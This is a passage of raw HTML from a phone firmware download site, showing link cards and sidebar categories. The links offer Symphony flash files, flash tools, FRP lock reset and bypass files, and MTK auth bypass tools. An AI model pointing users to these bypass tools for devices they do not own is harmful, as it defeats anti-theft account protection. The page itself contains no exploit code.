https://gsmflashrom.com/wp-content/uploads/2019/10/Symphony-I25-Firmware-Flash-File-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="app-info"><div class="app-title">Symphony i25 Firmware Flash File MT6580 | Tested | Free</div><div class="app-type free">FREE</div></div></a></div><div class="app-card"><a href="https://gsmflashrom.com/reset-frp-lock-symphony-v94-tested-free/" class="app-card-link"><img width="150" height="150" src="https://gsmflashrom.com/wp-content/uploads/2019/08/Symphony-V94-FRP-Reset-File-150x150.jpg" class="app-icon wp-post-image" alt="Symphony V94 FRP Reset File" loading="lazy" decoding="async" srcset="https://gsmflashrom.com/wp-content/uploads/2019/08/Symphony-V94-FRP-Reset-File-150x150.jpg 150w, https://gsmflashrom.com/wp-content/uploads/2019/08/Symphony-V94-FRP-Reset-File-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="app-info"><div class="app-title">How To Reset FRP Lock Symphony V94 | Tested | Free</div><div class="app-type free">FREE</div></div></a></div><div class="app-card"><a href="https://gsmflashrom.com/symphony-v48-frp-reset-file-mt6580-tested-free/" class="app-card-link"><img width="150" height="150" src="https://gsmflashrom.com/wp-content/uploads/2019/10/Symphony-V48-FRP-150x150.jpg" class="app-icon wp-post-image" alt="Symphony V48 FRP Bypass" loading="lazy" decoding="async" srcset="https://gsmflashrom.com/wp-content/uploads/2019/10/Symphony-V48-FRP-150x150.jpg 150w, https://gsmflashrom.com/wp-content/uploads/2019/10/Symphony-V48-FRP-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="app-info"><div class="app-title">Symphony V48 FRP Reset File MT6580 Tested | Free</div><div class="app-type free">FREE</div></div></a></div><div class="app-card"><a href="https://gsmflashrom.com/how-to-frp-unlock-symphony-v98/" class="app-card-link"><img width="150" height="150" src="https://gsmflashrom.com/wp-content/uploads/2019/08/Symphony-V98-FRP-150x150.jpg" class="app-icon wp-post-image" alt="Symphony V98 FRP Bypass File" loading="lazy" decoding="async" srcset="https://gsmflashrom.com/wp-content/uploads/2019/08/Symphony-V98-FRP-150x150.jpg 150w, https://gsmflashrom.com/wp-content/uploads/2019/08/Symphony-V98-FRP-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="app-info"><div class="app-title">How To Bypass FRP Unlock Gmail Account Symphony V98</div><div class="app-type free">FREE</div></div></a></div><div class="app-card"><a href="https://gsmflashrom.com/symphony-v135-frp-reset-mt6580-8-1-tested-free/" class="app-card-link"><img width="150" height="150" src="https://gsmflashrom.com/wp-content/uploads/2019/11/Symphony-V135-150x150.jpg" class="app-icon wp-post-image" alt="Symphony V135 FRP Reset" loading="lazy" decoding="async" srcset="https://gsmflashrom.com/wp-content/uploads/2019/11/Symphony-V135-150x150.jpg 150w, https://gsmflashrom.com/wp-content/uploads/2019/11/Symphony-V135-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="app-info"><div class="app-title">Symphony V135 FRP Reset File MT6580 8.1 Tested | Free</div><div class="app-type free">FREE</div></div></a></div><div class="app-card"><a href="https://gsmflashrom.com/symphony-i97-frp-reset-file-9-0-tested-free/" class="app-card-link"><img width="150" height="150" src="https://gsmflashrom.com/wp-content/uploads/2020/01/Symphony-i97-frp-reset-150x150.jpg" class="app-icon wp-post-image" alt="Symphony i97 frp reset" loading="lazy" decoding="async" srcset="https://gsmflashrom.com/wp-content/uploads/2020/01/Symphony-i97-frp-reset-150x150.jpg 150w, https://gsmflashrom.com/wp-content/uploads/2020/01/Symphony-i97-frp-reset-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="app-info"><div class="app-title">Symphony i97 FRP Reset File 9.0 | Tested Free</div><div class="app-type free">FREE</div></div></a></div><div class="app-card"><a href="https://gsmflashrom.com/symphony-v78-dead-boot-repair-firmware-flash-file/" class="app-card-link"><img width="150" height="150" src="https://gsmflashrom.com/wp-content/uploads/2019/06/Symphony-v78-Firmware-150x150.jpg" class="app-icon wp-post-image" alt="Symphony v78 Firmware" loading="lazy" decoding="async" srcset="https://gsmflashrom.com/wp-content/uploads/2019/06/Symphony-v78-Firmware-150x150.jpg 150w, https://gsmflashrom.com/wp-content/uploads/2019/06/Symphony-v78-Firmware-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="app-info"><div class="app-title">Symphony V78 Dead Boot Repair Firmware Flash File Tested | Free</div><div class="app-type free">FREE</div></div></a></div><div class="app-card"><a href="https://gsmflashrom.com/symphony-v98-firmware-flash-file-spd7731-tested/" class="app-card-link"><img width="150" height="150" src="https://gsmflashrom.com/wp-content/uploads/2019/08/Symphony-V98-150x150.jpg" class="app-icon wp-post-image" alt="Symphony V98 Firmware Flash File" loading="lazy" decoding="async" srcset="https://gsmflashrom.com/wp-content/uploads/2019/08/Symphony-V98-150x150.jpg 150w, https://gsmflashrom.com/wp-content/uploads/2019/08/Symphony-V98-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="app-info"><div class="app-title">Symphony V98 Firmware Flash File | SPD7731 | Tested</div><div class="app-type free">FREE</div></div></a></div></div></div></div><div class="last-updated-section" id="last-updated-section"><div class="app-section"><h2 class="section-heading">🔄 Recently Updated</h2><div class="app-grid"><div class="app-card"><a href="https://gsmflashrom.com/samfw-tool-v4-9/" class="app-card-link"><img width="150" height="150" src="https://gsmflashrom.com/wp-content/uploads/2024/02/Updated-2025-SamFw-Tool-v4.9-Latest-Version-FREE-Download-150x150.webp" class="app-icon wp-post-image" alt="Updated 2025 SamFw Tool v4.9 Latest Version FREE Download" loading="lazy" decoding="async" srcset="https://gsmflashrom.com/wp-content/uploads/2024/02/Updated-2025-SamFw-Tool-v4.9-Latest-Version-FREE-Download-150x150.webp 150w, https://gsmflashrom.com/wp-content/uploads/2024/02/Updated-2025-SamFw-Tool-v4.9-Latest-Version-FREE-Download-300x300.webp 300w, https://gsmflashrom.com/wp-content/uploads/2024/02/Updated-2025-SamFw-Tool-v4.9-Latest-Version-FREE-Download-600x600.webp 600w, https://gsmflashrom.com/wp-content/uploads/2024/02/Updated-2025-SamFw-Tool-v4.9-Latest-Version-FREE-Download-80x80.webp 80w" sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="app-info"><div class="app-title">Updated 2025 SamFw Tool v4.9: Latest Version FREE Download</div><div class="app-type package">BASIC</div></div></a></div><div class="app-card"><a href="https://gsmflashrom.com/xiaomi-redmi-10c-fog-firehose-loader-snapdragon-680-18/" class="app-card-link"><img width="150" height="150" src="https://gsmflashrom.com/wp-content/uploads/2025/08/mtk-flash-download-in-scatter-flash-auth-free-featured-68ac28cab5b9f-150x150.webp" class="app-icon wp-post-image" alt="Mtk Flash Download In Scatter Flash Auth Free Featured 68ac28cab5b9f" loading="lazy" decoding="async" srcset="https://gsmflashrom.com/wp-content/uploads/2025/08/mtk-flash-download-in-scatter-flash-auth-free-featured-68ac28cab5b9f-150x150.webp 150w, https://gsmflashrom.com/wp-content/uploads/2025/08/mtk-flash-download-in-scatter-flash-auth-free-featured-68ac28cab5b9f-300x300.webp 300w, https://gsmflashrom.com/wp-content/uploads/2025/08/mtk-flash-download-in-scatter-flash-auth-free-featured-68ac28cab5b9f-768x768.webp 768w, https://gsmflashrom.com/wp-content/uploads/2025/08/mtk-flash-download-in-scatter-flash-auth-free-featured-68ac28cab5b9f.webp 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="app-info"><div class="app-title">Xiaomi Redmi 10C (fog) Firehose Loader (Snapdragon 680) 18</div><div class="app-type package">BASIC</div></div></a></div><div class="app-card"><a href="https://gsmflashrom.com/xiaomi-redmi-10c-fog-firehose-loader-snapdragon-680-17/" class="app-card-link"><img width="150" height="150" src="https://gsmflashrom.com/wp-content/uploads/2025/10/windows-11-pro-22h2-gsm-pack-v4.0-70-flash-tools-iso-150x150.webp" class="app-icon wp-post-image" alt="Windows 11 Pro 22h2 Gsm Pack V4.0 70 Flash Tools Iso" loading="lazy" decoding="async" srcset="https://gsmflashrom.com/wp-content/uploads/2025/10/windows-11-pro-22h2-gsm-pack-v4.0-70-flash-tools-iso-150x150.webp 150w, https://gsmflashrom.com/wp-content/uploads/2025/10/windows-11-pro-22h2-gsm-pack-v4.0-70-flash-tools-iso-300x300.webp 300w, https://gsmflashrom.com/wp-content/uploads/2025/10/windows-11-pro-22h2-gsm-pack-v4.0-70-flash-tools-iso-600x600.webp 600w, https://gsmflashrom.com/wp-content/uploads/2025/10/windows-11-pro-22h2-gsm-pack-v4.0-70-flash-tools-iso-80x80.webp 80w" sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="app-info"><div class="app-title">Xiaomi Redmi 10C (fog) Firehose Loader (Snapdragon 680) 17</div><div class="app-type free">FREE</div></div></a></div><div class="app-card"><a href="https://gsmflashrom.com/windows-11-pro-21h2-gsm-pack-v4-7/" class="app-card-link"><img width="150" height="150" src="https://gsmflashrom.com/wp-content/uploads/2025/10/windows-11-pro-21h2-gsm-pack-v4.1-70-flash-tools-iso-150x150.webp" class="app-icon wp-post-image" alt="Windows 11 Pro 21h2 Gsm Pack V4.1 70 Flash Tools Iso" loading="lazy" decoding="async" srcset="https://gsmflashrom.com/wp-content/uploads/2025/10/windows-11-pro-21h2-gsm-pack-v4.1-70-flash-tools-iso-150x150.webp 150w, https://gsmflashrom.com/wp-content/uploads/2025/10/windows-11-pro-21h2-gsm-pack-v4.1-70-flash-tools-iso-300x300.webp 300w, https://gsmflashrom.com/wp-content/uploads/2025/10/windows-11-pro-21h2-gsm-pack-v4.1-70-flash-tools-iso-600x600.webp 600w, https://gsmflashrom.com/wp-content/uploads/2025/10/windows-11-pro-21h2-gsm-pack-v4.1-70-flash-tools-iso-80x80.webp 80w" sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="app-info"><div class="app-title">Windows 11 Pro 21H2 GSM Pack v4.7 + 70+ Flash Tools ISO</div><div class="app-type free">FREE</div></div></a></div><div class="app-card"><a href="https://gsmflashrom.com/sp-flash-tool-v5-1612/" class="app-card-link"><img width="150" height="150" src="https://gsmflashrom.com/wp-content/uploads/2023/02/Download-SP-Flash-Tool-v5.1612-For-Windows-All-Version-gsmflashrom-150x150.webp" class="app-icon wp-post-image" alt="Download SP Flash Tool v5.1612 For Windows All Version gsmflashrom" loading="lazy" decoding="async" srcset="https://gsmflashrom.com/wp-content/uploads/2023/02/Download-SP-Flash-Tool-v5.1612-For-Windows-All-Version-gsmflashrom-150x150.webp 150w, https://gsmflashrom.com/wp-content/uploads/2023/02/Download-SP-Flash-Tool-v5.1612-For-Windows-All-Version-gsmflashrom-100x100.webp 100w, https://gsmflashrom.com/wp-content/uploads/2023/02/Download-SP-Flash-Tool-v5.1612-For-Windows-All-Version-gsmflashrom-75x75.webp 75w, https://gsmflashrom.com/wp-content/uploads/2023/02/Download-SP-Flash-Tool-v5.1612-For-Windows-All-Version-gsmflashrom-350x350.webp 350w" sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="app-info"><div class="app-title">Download SP Flash Tool v5.1612 For Windows All Version</div><div class="app-type free">FREE</div></div></a></div><div class="app-card"><a href="https://gsmflashrom.com/cm2sp2-diag-helper-v1-09/" class="app-card-link"><img width="150" height="150" src="https://gsmflashrom.com/wp-content/uploads/2023/04/Infinity-CM2SP2-Diag-Helper-v1.09-Tool-Factory-Resetting-SPD-150x150.webp" class="app-icon wp-post-image" alt="Infinity CM2SP2 Diag Helper v1.09 Tool Factory Resetting SPD" loading="lazy" decoding="async" srcset="https://gsmflashrom.com/wp-content/uploads/2023/04/Infinity-CM2SP2-Diag-Helper-v1.09-Tool-Factory-Resetting-SPD-150x150.webp 150w, https://gsmflashrom.com/wp-content/uploads/2023/04/Infinity-CM2SP2-Diag-Helper-v1.09-Tool-Factory-Resetting-SPD-100x100.webp 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="app-info"><div class="app-title">Infinity CM2SP2 Diag Helper v1.09 Tool Factory Resetting SPD</div><div class="app-type free">FREE</div></div></a></div><div class="app-card"><a href="https://gsmflashrom.com/sp-flash-tool-v3-1308/" class="app-card-link"><img width="150" height="150" src="https://gsmflashrom.com/wp-content/uploads/2023/02/Download-SP-Flash-Tool-v3.1308-For-Windows-All-Version-gsmflashrom-150x150.webp" class="app-icon wp-post-image" alt="Download SP Flash Tool v3.1308 For Windows All Version gsmflashrom" loading="lazy" decoding="async" srcset="https://gsmflashrom.com/wp-content/uploads/2023/02/Download-SP-Flash-Tool-v3.1308-For-Windows-All-Version-gsmflashrom-150x150.webp 150w, https://gsmflashrom.com/wp-content/uploads/2023/02/Download-SP-Flash-Tool-v3.1308-For-Windows-All-Version-gsmflashrom-100x100.webp 100w, https://gsmflashrom.com/wp-content/uploads/2023/02/Download-SP-Flash-Tool-v3.1308-For-Windows-All-Version-gsmflashrom-75x75.webp 75w, https://gsmflashrom.com/wp-content/uploads/2023/02/Download-SP-Flash-Tool-v3.1308-For-Windows-All-Version-gsmflashrom-350x350.webp 350w" sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="app-info"><div class="app-title">Download SP Flash Tool v3.1308 For Windows All Version</div><div class="app-type free">FREE</div></div></a></div><div class="app-card"><a href="https://gsmflashrom.com/symphony-v145-flash-file/" class="app-card-link"><img width="150" height="150" src="https://gsmflashrom.com/wp-content/uploads/2019/04/Symphony-V145-flash-file-150x150.png" class="app-icon wp-post-image" alt="Symphony V145 flash file" loading="lazy" decoding="async" srcset="https://gsmflashrom.com/wp-content/uploads/2019/04/Symphony-V145-flash-file-150x150.png 150w, https://gsmflashrom.com/wp-content/uploads/2019/04/Symphony-V145-flash-file-100x100.png 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="app-info"><div class="app-title">Symphony V145 Firmware Flash File [Tested]</div><div class="app-type free">FREE</div></div></a></div><div class="app-card"><a href="https://gsmflashrom.com/how-to-install-firmware-on-leagoo-m13-flash-file/" class="app-card-link"><img width="150" height="150" src="https://gsmflashrom.com/wp-content/uploads/2019/06/leagoo-m13-150x150.jpg" class="app-icon wp-post-image" alt="Leagoo M13 Firmware Flash FIle" loading="lazy" decoding="async" srcset="https://gsmflashrom.com/wp-content/uploads/2019/06/leagoo-m13-150x150.jpg 150w, https://gsmflashrom.com/wp-content/uploads/2019/06/leagoo-m13-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="app-info"><div class="app-title">How To Install Firmware On Leagoo M13 | Flash File</div><div class="app-type free">FREE</div></div></a></div></div></div></div><div class="post-tags"> <svg width="16" height="16" class="tags-icon"><use xlink:href="#icon-tag"/></svg> <a href="https://gsmflashrom.com/tag/care-firmware/" class="post-tag" rel="tag">Care Firmware</a><a href="https://gsmflashrom.com/tag/symphony-i68/" class="post-tag" rel="tag">Symphony i68</a></div></article><aside class="single-post-sidebar"><aside class="dl-sidebar dl-sidebar-scrollable"><div class="dl-sidebar-inner"><div class="dl-sidebar-widget dl-favorites-widget"><div class="dl-widget-header dl-widget-header-red"><h3 class="dl-widget-title"> <svg width="18" height="18"><use href="#icon-heart"/></svg> My Favorites </h3><span class="dl-favorites-count-badge" id="dl-sidebar-fav-count">0</span></div><div class="dl-favorites-content" id="dl-favorites-content"><div class="dl-favorites-empty" id="dl-favorites-empty"> <svg width="40" height="40"><use href="#icon-heart"/></svg> <p>No favorites yet</p><span>Click the ♡ button on any file to save it here</span></div><div class="dl-favorites-list" id="dl-favorites-list"></div></div></div><div class="ad-placement adsterra-ad ad_sidebar_after_favorites" data-ad-type="adsterra" data-ad-key="5e80e956a683a89f822b0dfd3bfd1fc3"><script async="async" data-cfasync="false" src="https://disturbsparkler.com/5e80e956a683a89f822b0dfd3bfd1fc3/invoke.js"></script><div id="container-5e80e956a683a89f822b0dfd3bfd1fc3"></div></div><div class="dl-sidebar-widget dl-sortby-widget"><div class="dl-widget-header dl-widget-header-blue"><h3 class="dl-widget-title"> <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                    <path d="M3 6h18M6 12h12M9 18h6"/>
                </svg> Sort By </h3></div><div class="dl-widget-content dl-sortby-content"><a href="https://gsmflashrom.com/popular/?sort=views" class="dl-sortby-item active"><span class="dl-sortby-left"> <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#8b5cf6" stroke-width="2">
                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/>
                        <circle cx="12" cy="12" r="3"/>
                    </svg> Most Viewed </span> <svg width="14" height="14" class="dl-sortby-arrow"><use href="#icon-chevron-right"/></svg> </a><a href="https://gsmflashrom.com/popular/?sort=downloads" class="dl-sortby-item "><span class="dl-sortby-left"> <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#10b981" stroke-width="2">
                        <path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/>
                        <polyline points="7 10 12 15 17 10"/>
                        <line x1="12" y1="15" x2="12" y2="3"/>
                    </svg> Most Downloads </span> <svg width="14" height="14" class="dl-sortby-arrow"><use href="#icon-chevron-right"/></svg> </a><a href="https://gsmflashrom.com/popular/?sort=recent" class="dl-sortby-item "><span class="dl-sortby-left"> <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#3b82f6" stroke-width="2">
                        <circle cx="12" cy="12" r="10"/>
                        <polyline points="12 6 12 12 16 14"/>
                    </svg> Most Recent </span> <svg width="14" height="14" class="dl-sortby-arrow"><use href="#icon-chevron-right"/></svg> </a><a href="https://gsmflashrom.com/popular/?sort=rating" class="dl-sortby-item "><span class="dl-sortby-left"> <svg width="16" height="16" viewBox="0 0 24 24" fill="#fbbf24" stroke="#fbbf24" stroke-width="2">
                        <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"/>
                    </svg> Highest Rated </span> <svg width="14" height="14" class="dl-sortby-arrow"><use href="#icon-chevron-right"/></svg> </a></div></div><div class="dl-sidebar-widget dl-topcats-widget"><div class="dl-widget-header"><h3 class="dl-widget-title"> <svg width="18" height="18"><use href="#icon-folder"/></svg> Top Categories </h3></div><div class="dl-widget-content dl-topcats-scroll"><a href="https://gsmflashrom.com/category/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <rect x="3" y="3" width="7" height="7"/>
                        <rect x="14" y="3" width="7" height="7"/>
                        <rect x="14" y="14" width="7" height="7"/>
                        <rect x="3" y="14" width="7" height="7"/>
                    </svg> All Categories </span><span class="dl-topcat-count">685</span></a><a href="https://gsmflashrom.com/category/gsm-unlock-tool/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> GSM Unlock Tool </span><span class="dl-topcat-count">176</span></a><a href="https://gsmflashrom.com/category/sp-flash-tool-for-windows/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> SP Flash Tool for Windows </span><span class="dl-topcat-count">107</span></a><a href="https://gsmflashrom.com/category/frp-remove-file/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> FRP Reset </span><span class="dl-topcat-count">67</span></a><a href="https://gsmflashrom.com/category/symphony/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Symphony </span><span class="dl-topcat-count">64</span></a><a href="https://gsmflashrom.com/category/itel/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Itel </span><span class="dl-topcat-count">29</span></a><a href="https://gsmflashrom.com/category/tecno/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Tecno </span><span class="dl-topcat-count">28</span></a><a href="https://gsmflashrom.com/category/all-mtk-auth-bypass-tool/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> ALL MTK Auth Bypass Tool </span><span class="dl-topcat-count">27</span></a><a href="https://gsmflashrom.com/category/walton/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Walton </span><span class="dl-topcat-count">19</span></a><a href="https://gsmflashrom.com/category/lava/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Lava </span><span class="dl-topcat-count">17</span></a><a href="https://gsmflashrom.com/category/uncategorized/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Uncategorized </span><span class="dl-topcat-count">14</span></a><a href="https://gsmflashrom.com/category/samsung/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Samsung </span><span class="dl-topcat-count">12</span></a><a href="https://gsmflashrom.com/category/driver/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Driver </span><span class="dl-topcat-count">12</span></a><a href="https://gsmflashrom.com/category/infinix/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Infinix </span><span class="dl-topcat-count">11</span></a><a href="https://gsmflashrom.com/category/micromax/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Micromax </span><span class="dl-topcat-count">10</span></a><a href="https://gsmflashrom.com/category/huawei/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Huawei </span><span class="dl-topcat-count">9</span></a><a href="https://gsmflashrom.com/category/we/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> We </span><span class="dl-topcat-count">9</span></a><a href="https://gsmflashrom.com/category/oppo/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Oppo </span><span class="dl-topcat-count">9</span></a><a href="https://gsmflashrom.com/category/vivo/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Vivo </span><span class="dl-topcat-count">6</span></a><a href="https://gsmflashrom.com/category/lenovo/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Lenovo </span><span class="dl-topcat-count">5</span></a><a href="https://gsmflashrom.com/category/maximus/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Maximus </span><span class="dl-topcat-count">5</span></a><a href="https://gsmflashrom.com/category/panasonic/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Panasonic </span><span class="dl-topcat-count">5</span></a><a href="https://gsmflashrom.com/category/leagoo/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Leagoo </span><span class="dl-topcat-count">4</span></a><a href="https://gsmflashrom.com/category/hotwav/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Hotwav </span><span class="dl-topcat-count">4</span></a><a href="https://gsmflashrom.com/category/nokia/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Nokia </span><span class="dl-topcat-count">4</span></a><a href="https://gsmflashrom.com/category/vertex/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Vertex </span><span class="dl-topcat-count">4</span></a><a href="https://gsmflashrom.com/category/xiaomi/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Xiaomi </span><span class="dl-topcat-count">4</span></a><a href="https://gsmflashrom.com/category/blu/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Blu </span><span class="dl-topcat-count">3</span></a><a href="https://gsmflashrom.com/category/maxtron/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Maxtron </span><span class="dl-topcat-count">3</span></a><a href="https://gsmflashrom.com/category/realme/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Realme </span><span class="dl-topcat-count">3</span></a><a href="https://gsmflashrom.com/category/karbonn/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Karbonn </span><span class="dl-topcat-count">3</span></a><a href="https://gsmflashrom.com/category/bq/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> BQ </span><span class="dl-topcat-count">3</span></a><a href="https://gsmflashrom.com/category/maximum/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Maximum </span><span class="dl-topcat-count">3</span></a><a href="https://gsmflashrom.com/category/marlax/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Marlax </span><span class="dl-topcat-count">3</span></a><a href="https://gsmflashrom.com/category/everest/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Everest </span><span class="dl-topcat-count">3</span></a><a href="https://gsmflashrom.com/category/titanic/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Titanic </span><span class="dl-topcat-count">3</span></a><a href="https://gsmflashrom.com/category/dongle-setup/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Dongle Setup </span><span class="dl-topcat-count">3</span></a><a href="https://gsmflashrom.com/category/irbis/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Irbis </span><span class="dl-topcat-count">2</span></a><a href="https://gsmflashrom.com/category/vestel/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Vestel </span><span class="dl-topcat-count">2</span></a><a href="https://gsmflashrom.com/category/meizu/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Meizu </span><span class="dl-topcat-count">2</span></a><a href="https://gsmflashrom.com/category/vgo-tel/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Vgo Tel </span><span class="dl-topcat-count">2</span></a><a href="https://gsmflashrom.com/category/krip/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Krip </span><span class="dl-topcat-count">2</span></a><a href="https://gsmflashrom.com/category/iphone/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> iPhone </span><span class="dl-topcat-count">2</span></a><a href="https://gsmflashrom.com/category/invens/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Invens </span><span class="dl-topcat-count">2</span></a><a href="https://gsmflashrom.com/category/xolo/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Xolo </span><span class="dl-topcat-count">2</span></a><a href="https://gsmflashrom.com/category/inoipad/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> InoiPad </span><span class="dl-topcat-count">1</span></a><a href="https://gsmflashrom.com/category/msm-tool/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> MSM Tool </span><span class="dl-topcat-count">1</span></a><a href="https://gsmflashrom.com/category/guideline/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Guideline </span><span class="dl-topcat-count">1</span></a><a href="https://gsmflashrom.com/category/network-unlock-file/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Network Unlock File </span><span class="dl-topcat-count">1</span></a><a href="https://gsmflashrom.com/category/blackview/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Blackview </span><span class="dl-topcat-count">1</span></a><a href="https://gsmflashrom.com/category/iku/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Iku </span><span class="dl-topcat-count">1</span></a><a href="https://gsmflashrom.com/category/alldocube/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Alldocube </span><span class="dl-topcat-count">1</span></a><a href="https://gsmflashrom.com/category/oneplus/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> OnePlus </span><span class="dl-topcat-count">1</span></a><a href="https://gsmflashrom.com/category/samsung-all-mtp-adb-tool/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Samsung All MTP ADB Tool </span><span class="dl-topcat-count">1</span></a><a href="https://gsmflashrom.com/category/flash-tools/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Flash Tools </span><span class="dl-topcat-count">1</span></a><a href="https://gsmflashrom.com/category/dexp/" class="dl-topcat-item"><span class="dl-topcat-left"> <svg width="16" height="16"><use href="#icon-folder"/></svg> Dexp </span><span class="dl-topcat-count">1</span></a><a href="https://gsmflashrom.com/category/winstar/" 